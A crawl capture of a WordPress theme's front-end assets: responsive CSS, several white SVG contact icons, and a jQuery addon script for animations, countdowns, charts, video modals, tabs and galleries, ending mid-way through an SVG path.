    #posts-content #comments input[type="text"], #posts-content #comments input[type="email"], .wpcf7 .wpcf7-text, .wpcf7 .wpcf7-email, .wpcf7 .wpcf7-select
    {
        min-width: 100%;
        width: 100%;
    }

    section h2.section-heading
    {
        text-align: left;
    }

    .features-tabs
    {
        text-align: center;
    }

    .features-tabs .tab a.active .triangle
    {
        display: none;
    }

    .features-tabs li
    {
        background: none;
        padding-left: 0;
        list-style: none;
        margin: 0;
        text-align: center;
        color: #666666;
        font-size: 13px;
        font-weight: 400;
        line-height: 25px;
    }

    .video-modal .modal-content
    {
        width: 100%;
        margin: 0;
        top: 50%;
        left: 0;
        margin-top: -150px;
        height: 300px;
        max-height: 300px;
    }

    .video-modal iframe
    {
        width: 90%;
        height: 300px;
    }

    .chart-content
    {
        margin-top: -20px;
        margin-bottom: 50px;
    }

    .chart-content h4
    {
        font-size: 15px;
    }

    .owl-carousel
    {
        width: 100%;
        margin: auto;
    }

    .rc-content.owl-carousel
    {
        width: 100%;
    }

    .container .chart
    {
        display: none;
    }

    .team-member
    {
        width: 100%;
        margin: auto;
        margin-bottom: 0;
    }

    .team-member img
    {
        width: 100%;
        height: auto;
    }

    .team-content p
    {
        margin-bottom: 0;
        font-size: 15px;
        line-height: 21px;
    }

    .owl-theme .owl-controls .owl-buttons div.owl-prev
    {
        margin-left: -20px
    }

    .owl-theme .owl-controls .owl-buttons div.owl-next
    {
        margin-right: -20px
    }

    .subscribe .wpb_wrapper h3
    {
        font-size: 28px;
        line-height: 28px;
        width: 100%;
        text-align: center !important;
        margin-bottom: 40px;
    }

    .subscribe .wpcf7-form
    {
        float: none;
        max-width: 80%;
    }

    .subscribe .wpcf7-form input
    {
        width: 100%;
        height: 40px;
        line-height: 40px;
        margin-bottom: 0;
    }

    .subscribe .wpcf7-form .wpcf7-submit
    {
        border: none;
        margin: 0;
    }

    .subscribe .wpcf7-form button
    {
        width: 100%;
        height: 40px;
    }

    .wpcf7 .wpcf7-submit
    {
        width: 100%;
    }

    .subscribe .wpcf7-form-control-wrap
    {
        width: 100%;
    }

    .contact-map-container
    {
        position: relative;
        top: 0;
        min-width: 100%;
        margin-left: -15px;
        width: calc(100% + 30px);
    }

    .contact
    {
        width: 100%;
        padding-top: 70px;
    }

    #contact .contact-form-container
    {
        width: 100%;
        margin-top: 60px;
    }

    #contact .section-subheading
    {
        margin-top: 30px;
        line-height: 21px;
        text-align: center;
        margin: auto;
        width: 80%;
        margin-bottom: 50px;
    }

    #wpcf7-f319-o2 .wpcf7-form
    {
        max-width: 400px;
    }

    .wpcf7 .wpcf7-form
    {
        width: 100%;
        margin: auto;
    }

    .register-form .wpcf7 .wpcf7-submit,
    #single-page .wpcf7-form-control-wrap,
    .wpcf7 .wpcf7-form .wpcf7-form-control-wrap
    {
        width: 100% !important;
        margin: 0;
        margin-bottom: 10px;
    }

    .btn-xl, #contact .form-group input.form-control
    {
        height: 40px;
    }

    .footer-secondary-nav
    {
        max-width: 100%;
        display: block;
        padding: 0;
        width: 100%;
    }

    .footer-secondary-nav a
    {
        margin: auto;
        display: block;
        float: none;
    }

    .footer-secondary-nav li
    {
        margin-bottom: 20px;
    }

    .blog-header .intro-text
    {
        padding-top: 70px;
    }

    .blog-header .section-subheading
    {
        margin-bottom: 25px;
        font-size: 14px;
        line-height: 21px;
        margin-top: 20px;
        font-weight: 400;
    }

    .blog-header .section-heading
    {
        font-size: 32px;
        letter-spacing: -1px;
        line-height: 35px;
    }

    #posts-content .post .blog-single-title, #posts-content .blog-single-content .blog-single-title
    {
        font-size: 18px;
        line-height: 30px;
        margin-bottom: 18px;
        margin-top: 5px;
    }

    #posts-content .wp-post-image
    {
        margin-bottom: 20px;
    }

    #posts-content .entry-meta span
    {
        font-weight: bold;
        line-height: 1;
        margin-bottom: 8px;
    }

    #posts-content .entry-meta .blog-separator
    {
        display: none;
    }

    #posts-content .entry-meta
    {
        float: left;
        margin-bottom: 15px;
    }

    #posts-content .more-button a
    {
        margin-top: 0;
    }

    .navigation.pagination .next, .navigation.pagination .prev
    {
        width: 100%;
        margin-bottom: 10px;
    }

    #posts-content .post
    {
        margin-bottom: 30px;
        border-radius: 0;
        margin-right: 0;
        padding: 20px;
        padding-bottom: 10px;
    }

    .navigation.pagination
    {
        margin-bottom: 20px;
        padding: 0;
    }

    .blog-single-content
    {
        padding-bottom: 0;
        border-bottom: none;
    }

    .single-post #posts-content .post
    {
        margin-bottom: 0;
    }

    #posts-content #comments p
    {
        margin-bottom: 0;
    }

    #posts-content #comments .comment-notes
    {
        margin-bottom: 20px;
    }

    #comments
    {
        margin-bottom: 80px;
        margin-top: 45px;
    }

    #comments #respond #reply-title
    {
        margin-top: 20px;
    }

    .comment-form-author, .comment-form-email
    {
        width: 100%;
        float: left;
        padding: 0 !important;
    }

    #posts-content #commentform textarea, #posts-content #comments input
    {
        margin-bottom: 10px;
    }

    #social-icons
    {
        display: block;
        width: 100%;
        text-align: center;
    }

    .contact-box .vc_column-inner
    {
        border: none !important;
        padding: 30px 0 0 0 !important;
    }

    .contact-box:last-child .vc_column-inner
    {
        padding-bottom: 30px !important
    }

    .contact-map .vc_column-inner
    {
        margin-top: 0 !important;
    }

    .popup-modal .modal-content
    {
        transition: all 0.3s;
        max-width: 90%;
        border-radius: 8px;
        position: relative;
        border: none;
        box-shadow: 0 10px 35px rgba(0, 0, 0, 0.2);
    }

    .popup-modal .modal-content h2
    {
        margin: 40px 25px 16px;
        font-size: 20px;
        line-height: 34px;
    }

    .modal-content-inner p
    {
        font-size: 12px;
        margin-bottom: 20px;
    }

    .slider-scroll-down
    {
        display: none
    }

    #comments .children
    {
        padding-left: 15px;
    }

    .reply-title
    {
        padding-bottom: 20px;
    }

    #posts-content #comments input[type="submit"], .wpcf7 .wpcf7-submit
    {
        width: 100%;
        margin-bottom: 20px;
    }

    .portfolio-content .featured-gallery, #single-page .gallery-item-list img
    {
        max-width: 100%;
        height: auto;
    }

    .portfolio-gallery
    {
        padding: 0;
    }

    .portfolio-content .portfolio-sidebar
    {
        padding-right: 0;
        padding-left: 0;
        width: 100% !important;
        position: relative !important;
        margin-left: 0 !important;
        left: 0 !important;
        top: inherit !important;
    }

    .portfolio-content .portfolio-block .portfolio-title
    {
        font-size: 25px;
        text-align: left;
        line-height: 40px;
        letter-spacing: -0.3px;
        margin-top: -10px;
        font-weight: 700;
        margin-bottom: 20px;
    }

    .portfolio-navigation-links
    {
        padding: 0;
        float: none;
        margin-top: 50px;
        border-top: none;
        padding-bottom: 0;
    }

    .owlslider-portfolio
    {
        width: 100%;
    }

    .single-portfolio #single-page
    {
        padding-bottom: 40px !important;
    }

    .port-prev.tt_button, .port-next.tt_button
    {
        width: 100%;
        max-width: 140px;
        min-width: 100px;
    }

    #single-page .featured-image.single-image img
    {
        max-width: 100%;
    }

    .wpb_wrapper .wpb_single_image img
    {
        height: auto;
        max-width: 100%;
        vertical-align: top;
        margin: auto;
        float: none;
        text-align: center;
        display: block;
    }

    .parallax .parallax-overlay
    {
        background-size: cover;
    }

    .vc_custom_1464520550679,
    .vc_custom_1464520555118,
    .vc_custom_1464520560358,
    .vc_custom_1466613488090,
    .vc_custom_1466613538944,
    .vc_custom_1466613515458
    {
        border: none !important;
        padding: 30px 0 !important;
    }

    .vc_custom_1464451027902
    {
        margin-bottom: 20px;
    }

    .register-form .wpcf7 .wpcf7-submit, .register-form .wpcf7-form-control-wrap
    {
        width: 100%;
    }

    .woocommerce #wrapper .pr0
    {
        padding-right: 15px;
    }

    .error404 #wrapper
    {
        padding-top: 0;
    }

    .maintenance .section,
    .maintenance #wrapper
    {
        padding: 0 !important;
    }

    .maintenance .container .countdown
    {
        position: fixed;
        top: 50%;
        margin-top: -35px;
        border-radius: 0;
        padding: 20px;
    }

    .maintenance .fa
    {
        display: none;
    }

    .section .wpcf7-mail-sent-ok
    {
        position: relative;
        font-size: 12px;
        line-height: 24px;
        color: #ffffff;
        height: auto;
        padding: 12px 46px 12px 22px;
    }

    .section .wpcf7-not-valid-tip
    {
        top: 0;
        font-size: 12px;
    }

    .back-to-top
    {
        z-index: 999;

    }

    .video-socials
    {
        display: none;
    }
}

@media (min-width: 400px) and (max-width: 959px)
{
    .container .wpb_single_image .vc_figure
    {
        display: block;
        text-align: center;
    }

    #customizer
    {
        display: none;
    }
}

@media (min-width: 992px) and (max-width: 1200px)
{
    .navbar .modal-menu-item
    {
        display: none !important;
    }
}

@media (min-width: 767px) and (max-width: 1024px)
{
    .register-form .wpcf7 .wpcf7-text
    {
        min-width: inherit;
        width: 100%;
    }

    .register-form .wpcf7 .wpcf7-submit
    {
        width: 100% !important;
        min-width: 360px;
    }

    #single-page .featured-image.single-image img, .portfolio-content .featured-gallery, #single-page .gallery-item-list img
    {
        max-width: 100%;
    }
}

/*-----------------------------------------------------------------*/

/* 14 CUSTOMIZER
/*-----------------------------------------------------------------*/

#customizer
{
    position: fixed;
    top: 0;
    padding: 20px;
    background: #ffffff;
    width: 545px;
    right: -545px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;

    -o-transition: 0.5s;
    transition: 0.5s;
    z-index: 99999;
    font-weight: 300;
    border-bottom-right-radius: 2px;
    bottom: 0;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.12);
    padding-left: 5px;
    padding-right: 5px;
}

#customizer.active
{
    right: 0;
}

#customizer li
{
    list-style-type: none;
}

#customizer .options
{
    background: #ffffff;
    width: 45px;
    position: absolute;
    top: 250px;
    left: -45px;
    cursor: pointer;
    border-left: none;
    border-radius: 0;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    -webkit-box-shadow: -10px 0 25px -1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: -10px 0 25px -1px rgba(0, 0, 0, 0.05);
    box-shadow: -6px 0 20px -2px rgba(0, 0, 0, 0.08);
    padding: 8px 0;
}

#customizer .options .fa
{
    color: #1f1f1f;
    font-size: 23px;
    font-style: normal;
    margin: 0;
    margin-top: 0;
    width: 45px;
    text-align: center;
    height: 40px;
    line-height: 40px;
}

#customizer .options .nc-icon-outline-print
{
    font-size: 22px;
}

#customizer .options .custom-tooltip
{
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: relative;
    display: block;
}

#customizer .nav-logo
{
    display: block;
    margin: auto;
    max-width: 160px;
    margin-top: 30px;
    margin-bottom: 40px;
    height: auto;
}

#customizer .tt_button
{
    position: absolute;
    bottom: 50px;
    left: 50%;
    margin-left: -80px;
}

#customizer .tt_button .iconita
{
    margin-right: 0;
    margin-left: 8px;
}

#customizer h3
{
    font-family: "Open Sans";
    text-align: center;
    line-height: 25px;
    font-weight: 700;
    font-style: normal;
    color: #333333;
    font-size: 18px;
    margin-top: 0;
    letter-spacing: -0.2px;
    margin: 0 auto;
    margin-top: 10px;
}

#customizer p
{
    font-size: 14px;
    font-weight: 300;
    line-height: 1.4;
    text-align: center;
    max-width: 320px;
    margin: auto;
    margin-top: 15px;
}

#customizer .customizer-logo
{
    font-weight: bold;
    font-size: 26px;
    line-height: inherit;
    margin: 0;
    text-align: center;
    width: 100%;
    display: block;
    float: left;
    letter-spacing: -0.7px;
    margin-bottom: 25px;
    margin-top: 40px;
    color: #1f1f1f;
}

#customizer .screenshot
{
    margin-top: 50px;
}

#customizer .screenshot a
{
    display: block;
    float: left;
    margin: 5px;
    position: relative;
    overflow: hidden;
}

#customizer .screenshot a.first
{
}

#customizer .screenshot img
{
    width: 250px;
    height: auto;
    border: 1px solid #eaeaea;
    float: left;
    display: block;
    border-radius: 0;
    opacity: 1;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#customizer .screenshot a:hover img
{
    opacity: 0;
}

#customizer .screenshot a:hover span
{
    opacity: 1;
}

#customizer .screenshot a span
{
    color: #ffffff;
    font-size: 14px;
    opacity: 0;
    text-transform: uppercase;
    font-weight: bold;
    position: absolute;
    z-index: 99;
    display: block;
    text-align: center;
    line-height: 1.2;
    width: 88px;
    left: 81px;
    top: 50%;
    margin-top: -16px;
    text-shadow: cornsilk;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}

#customizer .intact-tooltip
{
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    transform: scale(0.7);
    position: absolute;
    color: #333333;
    line-height: 1;
    background: #ffffff;
    font-size: 13px;
    font-weight: 600;
    text-transform: capitalize;
    width: auto;
    display: block;
    margin: 0;
    letter-spacing: 0.1px;
    right: 10px;
    top: 3px;
    white-space: nowrap;
    border-radius: 5px;
    padding: 10px 13px;
    -webkit-box-shadow: -10px 0 25px -1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: -10px 0 25px -1px rgba(0, 0, 0, 0.05);
    box-shadow: -5px 0 30px -2px rgba(0, 0, 0, 0.08);
    -webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}

#customizer .intact-tooltip .trialngle-tooltip
{
    border-bottom: 0;
    border-left: 5px solid #ffffff;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    width: 0;
    display: block;
    position: absolute;
    right: -5px;
    top: 11px;
}

#customizer .options .custom-tooltip:hover .intact-tooltip
{
    opacity: 1;
    right: 60px;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

#demoselect
{
    max-height: 780px;
    overflow: hidden;
    overflow-y: visible;
    width: 540px;
}

#demoselect::-webkit-scrollbar
{
    width: 7px;
    cursor: pointer
}

#demoselect::-webkit-scrollbar-track
{
    background-color: transparent;
    cursor: pointer
}

#demoselect::-webkit-scrollbar-thumb
{
    background-color: #dddddd;
    width: 7px;
    border-radius: 3px;
    bottom: 10px;
    cursor: pointer;
    z-index: 99;
}

#demoselect::-webkit-scrollbar-button
{
    display: none
}

#demoselect::-webkit-scrollbar-corner
{
    background-color: #000000
}

#demoselect::-moz-scrollbar
{
    width: 7px
}

#customizer .colors-tooltip
{
    width: 167px;
    text-align: center;
    padding: 18px;
}

#customizer .intact-tooltip .tooltip-label
{
    width: 100%;
    text-align: center;
    display: block;
}

#customizer .color-switcher
{
    width: 20px;
    height: 20px;
    display: block;
    float: left;
    margin: 3px;
    margin-top: 15px;
    margin-bottom: 0;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    border-radius: 90px;
}

#customizer .color-switcher.blue
{
    background: #0030b8
}

#customizer .color-switcher.teal
{
    background: #00897b
}

#customizer .color-switcher.green
{
    background: #64dd17
}

#customizer .color-switcher.red
{
    background: #c62828
}

#customizer .color-switcher.orange
{
    background: #fb8c00
}

#customizer .color-switcher:hover
{
    opacity: 0.6;
}

.with-triangle .vc_col-sm-5:before
{
    width: 0;
    content: '-';
    text-indent: -9999px;
    display: block;
    height: 0;
    position: absolute;
    z-index: 9999;
    top: 50%;
    margin-top: -8px;
    left: 0;
    border-top: 16px solid transparent;
    border-bottom: 16px solid transparent;
    border-left: 16px solid #f2f2f2;
}

.home .kd-photobox.demo-page-box
{
    border: none;
    background: none;
    overflow: visible;
}

.home .kd-photobox.demo-page-box .phb-content
{
    background: none;
}

.home .kd-photobox.demo-page-box .photobox-img
{
    overflow: visible;
}

.home .kd-photobox.demo-page-box .photobox-img img
{
    border-radius: 10px;
    transition: 0.3s;
    cursor: pointer;
}

.home .kd-photobox.demo-page-box h4
{
    margin-bottom: 0;
    color: #ffffff !important;
    opacity: 1;
    font-size: 16px;
}

.home .kd-photobox.demo-page-box .phb-content .phb-btncontainer
{
    margin-top: 20px;
    line-height: 1;
    display: none;
    overflow: visible;
}

.home .kd-photobox.demo-page-box .phb-content
{
    padding: 25px;
}

.home .kd-photobox.demo-page-box:hover .photobox-img img
{
    box-shadow: 0 20px 60px 0 rgba(0, 0, 0, 1);
    -moz-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

.blog_widget ul li.wc-layered-nav-rating
{
    line-height: 15px;
    margin-bottom: 18px;
}

.blog_widget .product_list_widget li a:before
{
    display: none;
}

#commentform #submit:hover,
.navbar-default,
.subscribe-form header .wpcf7-submit:hover,
#headerbackground,
.contact .wpcf7-submit:hover,
footer,
#posts-content .post input[type="submit"]:hover,
.btn-xl:hover,
.btn-xl:focus,
.btn-xl:active,
.btn-xl.active
{
    background: #ffffff;
}

.subscribe-form header .wpcf7-response-output,
.subscribe .wpcf7-not-valid-tip,
.secondary-button:hover
{
    color: #ffffff;
}

.vc_grid.vc_row.vc_grid-gutter-30px .vc_pageable-slide-wrapper p:empty
{
    display: none;
}

.vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item
{
    float: left;
}

[class^="iconsmind-"], [class*=" iconsmind-"]
{
    font-family: "iconsmind" !important;
}

.portfolio-item.item-size-small
{
    float: none;
    margin-left: auto;
    margin-right: auto;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive/images/phone-white.svg
body_size: 467
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15" fill="#ffffff"><path d="M14.4048 11.4115L11.4106 9.4147C11.0307 9.16334 10.5213 9.24605 10.2404 9.60475L9.36826 10.7261C9.25618 10.8739 9.05243 10.9168 8.89028 10.8267L8.72437 10.7353C8.1744 10.4355 7.4901 10.0623 6.11135 8.68305C4.7326 7.30381 4.35864 6.61898 4.05887 6.07002L3.9679 5.90412C3.87659 5.74199 3.91865 5.53738 4.0665 5.4244L5.18713 4.55249C5.54569 4.27156 5.62851 3.76237 5.37744 3.38229L3.38069 0.388144C3.12338 0.00109946 2.60715 -0.115089 2.20881 0.124365L0.956768 0.87647C0.563369 1.10775 0.274747 1.48231 0.151423 1.92167C-0.299436 3.56443 0.0397407 6.39958 4.21617 10.5765C7.53843 13.8985 10.0117 14.7919 11.7116 14.7919C12.1029 14.7935 12.4926 14.7426 12.8703 14.6405C13.3097 14.5173 13.6843 14.2287 13.9155 13.8352L14.6683 12.5839C14.9081 12.1855 14.792 11.6689 14.4048 11.4115ZM14.2436 12.3309L13.4924 13.583C13.3265 13.867 13.057 14.0758 12.7406 14.1657C11.224 14.5821 8.5745 14.2372 4.56496 10.2277C0.555424 6.21816 0.210586 3.56888 0.626952 2.0521C0.716967 1.73526 0.92606 1.46547 1.21044 1.29925L2.46248 0.548127C2.63532 0.444129 2.85937 0.494539 2.97103 0.662495L4.05569 2.29095L4.96608 3.65638C5.0751 3.82125 5.03928 4.04221 4.88374 4.16421L3.76285 5.03611C3.42174 5.29694 3.32433 5.76889 3.53435 6.14345L3.62335 6.30517C3.93841 6.88299 4.3301 7.60182 5.76013 9.03161C7.19015 10.4614 7.90875 10.8531 8.48631 11.1681L8.64825 11.2574C9.02279 11.4673 9.49477 11.37 9.7556 11.0289L10.6275 9.90796C10.7495 9.75252 10.9704 9.71672 11.1353 9.82563L14.1292 11.8224C14.2973 11.934 14.3477 12.1581 14.2436 12.3309Z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive/images/location-white.svg
body_size: 56
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 17" fill="#ffffff"><path d="M5.97241 3.70264C4.78168 3.70264 3.8125 4.67182 3.8125 5.86254C3.8125 7.05327 4.78168 8.02245 5.97241 8.02245C7.16313 8.02245 8.13232 7.05327 8.13232 5.86254C8.13232 4.67182 7.16313 3.70264 5.97241 3.70264ZM5.97241 7.40534C5.12171 7.40534 4.42962 6.71324 4.42962 5.86254C4.42962 5.01185 5.12171 4.31975 5.97241 4.31975C6.8231 4.31975 7.5152 5.01185 7.5152 5.86254C7.5152 6.71324 6.8231 7.40534 5.97241 7.40534Z"/><path d="M10.1014 1.73317C8.98381 0.615574 7.49779 0 5.91736 0C4.33662 0 2.85091 0.615574 1.73331 1.73317C-0.334956 3.80113 -0.591985 7.69205 1.17667 10.0494L5.91736 16.8957L10.651 10.059C12.4267 7.69205 12.1697 3.80113 10.1014 1.73317ZM10.1505 9.6983L5.91736 15.8115L1.67746 9.68873C0.0732666 7.5498 0.303142 4.03594 2.16992 2.16947C3.17088 1.16851 4.50169 0.617117 5.91736 0.617117C7.33302 0.617117 8.66384 1.16851 9.66511 2.16947C11.5319 4.03594 11.7618 7.5498 10.1505 9.6983Z"/></svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.0.3
body_size: 1524
content:
jQuery(document).ready(function($) {

  (function($, win) {
    $.fn.inViewport = function(cb) {
      return this.each(function(i, el) {
        function visPx() {
          var H = $(this).height(),
            r = el.getBoundingClientRect(),
            t = r.top,
            b = r.bottom;
          return cb.call(el, Math.max(0, t > 0 ? H - t : (b < H ? b : H)));
        }
        visPx();
        $(win).on("resize scroll", visPx);
      });
    };
  }(jQuery, window));




  $(".kd-animated, .portfolio-item, .play-video, .toggle-map").inViewport(function(px) {
    if (px) $(this).addClass("kd-animate");
  });



  /* ------------------------------------------------------------------------
    COUNTDOWN
   ------------------------------------------------------------------------*/
$('.countdown').each(function (index, value){
 var text_days = $(this).attr( "data-text-days" );
 var text_hours = $(this).attr( "data-text-hours" );
 var text_minutes = $(this).attr( "data-text-minutes" );
 var text_seconds = $(this).attr( "data-text-seconds" );

 var count_year = $(this).attr( "data-count-year" );
 var count_month = $(this).attr( "data-count-month" );
 var count_day = $(this).attr( "data-count-day" );
 var count_date = count_year + '/' + count_month + '/' + count_day;
  $(this).countdown(count_date, function(event) {
    $(this).html(
      event.strftime('<span class="CountdownContent">%D<span class="CountdownLabel">'+text_days+'</span></span><span class="CountdownSeparator">:</span><span class="CountdownContent">%H <span class="CountdownLabel">'+text_hours+'</span></span><span class="CountdownSeparator">:</span><span class="CountdownContent">%M <span class="CountdownLabel">'+text_minutes+'</span></span><span class="CountdownSeparator">:</span><span class="CountdownContent">%S <span class="CountdownLabel">'+text_seconds+'</span></span>')
    );
  });
});


  /* ------------------------------------------------------------------------
    PIE CHART
   ------------------------------------------------------------------------*/

  jQuery(".kd_pie_chart .kd_chart").each(function (index, value){
    jQuery(this).appear(function() {
      jQuery(this).easyPieChart({
      easing: "easeInQuad",
      barColor: "#000",
      trackColor: "#e5e5e5",
      animate: 2000,
      size: "160",
      lineCap: 'square',
      lineWidth: "2",
      scaleColor: false,
      onStep: function(from, to, percent) {
        jQuery(this.el).find(".pc_percent").text(Math.round(percent));
      }
      });
    });
    var chart = window.chart = jQuery("kd_pie_chart .kd_chart").data("easyPieChart");
  });

  /* ------------------------------------------------------------------------
    GOOGLE MAP
   ------------------------------------------------------------------------*/

  $('.contact-map-container .toggle-map').click(function() {
    $('.contact-map-container').toggleClass('full-map');
  });

  /* ------------------------------------------------------------------------
      AUTO PLAY YOUTUBE VIDEO ELEMENT
   ------------------------------------------------------------------------*/

  function autoPlayYouTubeModal() {
    var trigger = $("body").find('[data-toggle="modal"]');
      trigger.click(function() {
      var theModal = $(this).data("target");
      videoSRC = $(theModal + ' iframe').attr('src');
      videoSRCauto = videoSRC + "?autoplay=1&rel=0&showinfo=0";
      $(theModal + ' iframe').attr('src', videoSRCauto);
      $(theModal + ' button.close').click(function() {
        $(theModal + ' iframe').attr('src', videoSRC);
      });
      $('.modal').click(function() {
        $(theModal + ' iframe').attr('src', videoSRC);
      });
    });
  }
  autoPlayYouTubeModal();


  function autoPlayVideoModal() {
    var trigger = $("body").find('[data-toggle="modal"]');
      trigger.click(function() {
      var theModal = $(this).data("target");
      if ($(theModal + ' .video-modal-local').length) {
        $(theModal + ' .video-modal-local')[0].play();
      }
    });
  }
  autoPlayVideoModal();


  $('body').on('hidden.bs.modal', '.modal', function () {
    $('video').trigger('pause');
  });

  /* ------------------------------------------------------------------------
    BOOK PREVIEW ELEMENT
   ------------------------------------------------------------------------*/

  if ($(".bp-content").length) {
    setInterval(function(){
      var pos = $(".bp-content").scrollTop();
      $(".bp-content").scrollTop(pos + 1);
  }, 30)
  }

  /* ------------------------------------------------------------------------
    TABS ELEMENT
   ------------------------------------------------------------------------*/

  $('.features-tabs li.tab').appendTo('.features-tabs .tabs');
  // var tabsnumber = $('.tabs > li.tab').length;
  // $('.tabs li.tab').css('width',100/tabsnumber + '%');

  if ($(".features-tabs").length) {
    $('.features-tabs').easytabs({
      updateHash: false,
      animationSpeed: 'fast',
      transitionIn: 'fadeIn'
    });
  }

  /* ------------------------------------------------------------------------
    FEATURED CONTENT ELEMENT
   ------------------------------------------------------------------------*/
  $('.featured_content_child').on('mouseenter', function() {
    $('.featured_content_child').removeClass('active-elem');
    $(this).addClass('active-elem');
  });

});


jQuery(window).load(function() {

  /* ------------------------------------------------------------------------
  MASONRY GALLERY ELEMENT
 ------------------------------------------------------------------------*/

  if (jQuery('.mg-gallery').length > 0) {
    jQuery('.mg-gallery').each(function() {
      var msnry = new Masonry(this, {
        itemSelector: '.mg-single-img',
        columnWidth: '.mg-sizer',
        percentPosition: true,
        gutter: 5
      });
    });
    var classes = '.vc_tta-tabs-list .vc_tta-tab,' + '.vc_pagination .vc_pagination-item';
    jQuery('body').on('click', classes,
      function() {
        setInterval(function(){
        var reloadMasonry = jQuery('.vc_active .mg-gallery').masonry({
            itemSelector: '.mg-single-img',
            columnWidth: '.mg-sizer',
            percentPosition: true,
            gutter: 5
        });
        reloadMasonry.masonry("reloadItems");
        reloadMasonry.masonry('layout');
        },200);
      });
  }

  /* ------------------------------------------------------------------------
  ALERT BOX ELEMENT
 ------------------------------------------------------------------------*/

   jQuery('.kd-alertbox .ab-close').on('click', function(e) {
     e.preventDefault();
     jQuery(this).closest('.kd-alertbox').hide(200);
   });

  /* ------------------------------------------------------------------------
  COLOR SWITCH
 ------------------------------------------------------------------------*/

  if (jQuery(".slider.color-swtich").length) {
    jQuery(".slider.color-swtich").owlCarousel({
      navigation: false,
      pagination: true,
      responsive: false,
      autoPlay: 5000,
      transitionStyle : "fade",
      items: 1,
    });
    var elem_count = 0;
    jQuery('.color-swtich .color-swtich-content').each(function (index, value){
       var elem_color = ( jQuery(this).attr("data-color") );
       jQuery('.color-swtich .owl-controls .owl-page span').eq(elem_count++).css( "background", elem_color );
    });

}

});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive/images/email-white.svg
body_size: 1089
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 11" fill="#ffffff"><path d="M16 0.23108C16 0.228698 16 0.22658 15.9993 0.224198C15.9986 0.221816 15.9984 0.21586 15.9981 0.211757C15.9966 0.193382 15.9928 0.175252 15.9869 0.157759C15.9861 0.155377 15.9869 0.152862 15.9854 0.15048C15.9839 0.148098 15.9841 0.148495 15.9837 0.147436C15.976 0.128211 15.9657 0.110092 15.953 0.0935704C15.9502 0.0898646 15.9472 0.0865559 15.9441 0.0829825C15.9318 0.0683899 15.9178 0.0553229 15.9022 0.044072C15.9006 0.0428809 15.8993 0.0414251 15.8976 0.0403663C15.8803 0.0291637 15.8615 0.0202633 15.8418 0.0138968C15.8372 0.0123086 15.8326 0.0109849 15.8282 0.00966142C15.8075 0.00354908 15.7859 0.00029748 15.7642 0H0.235755C0.214067 0.00029748 0.192527 0.00354908 0.171753 0.00966142C0.167027 0.0109849 0.162571 0.0123086 0.15825 0.0138968C0.138506 0.0202633 0.11971 0.0291637 0.102349 0.0403663C0.100729 0.0414251 0.0993789 0.0428809 0.0977586 0.044072C0.0822413 0.0553229 0.0681845 0.0683899 0.0559006 0.0829825C0.0529301 0.0865559 0.0498245 0.0898646 0.0469889 0.0935704C0.0343457 0.110092 0.0240357 0.128211 0.0163381 0.147436C0.0163381 0.148495 0.0149878 0.149421 0.0145827 0.15048C0.0141777 0.151539 0.0139076 0.155377 0.0130974 0.157759C0.00716263 0.175252 0.00339984 0.193382 0.00189035 0.211757C0.00189035 0.215993 0.000675079 0.220095 0.000675079 0.224198C0.000675079 0.228301 0 0.228698 0 0.23108V10.768C0 10.771 0.00081015 10.7739 0.000945175 10.777C0.00133912 10.7853 0.00219556 10.7936 0.00351067 10.8019C0.00459088 10.8086 0.00553605 10.8151 0.00715636 10.822C0.00924048 10.83 0.0117646 10.8379 0.0147178 10.8457C0.0170132 10.8519 0.0191736 10.8581 0.0220091 10.8641C0.0257535 10.8719 0.029946 10.8795 0.0345666 10.8868C0.0378072 10.8921 0.0410478 10.8976 0.0446935 10.9026C0.0499285 10.9096 0.0555636 10.9163 0.0615717 10.9227C0.0660275 10.9275 0.0704834 10.9322 0.0750742 10.9367C0.0779098 10.9393 0.0800702 10.9423 0.0830407 10.9448C0.0860113 10.9473 0.0879017 10.9471 0.0900621 10.9488C0.108496 10.9633 0.129073 10.9751 0.151094 10.9836C0.15582 10.9854 0.160681 10.9865 0.165541 10.988C0.186842 10.9948 0.209033 10.9986 0.231434 10.9992C0.233054 10.9992 0.234539 11 0.23616 11H0.239265H15.7607H15.7638C15.7655 11 15.7669 10.9992 15.7684 10.9992C15.7909 10.9986 15.8131 10.9948 15.8345 10.988C15.8392 10.9865 15.8439 10.9854 15.848 10.9836C15.87 10.9751 15.8907 10.9633 15.9091 10.9488C15.9113 10.9471 15.914 10.9465 15.9161 10.9448C15.9183 10.9431 15.9213 10.9393 15.9241 10.9367C15.929 10.9322 15.9334 10.9276 15.9376 10.9227C15.9436 10.9163 15.9493 10.9096 15.9545 10.9026C15.9581 10.8976 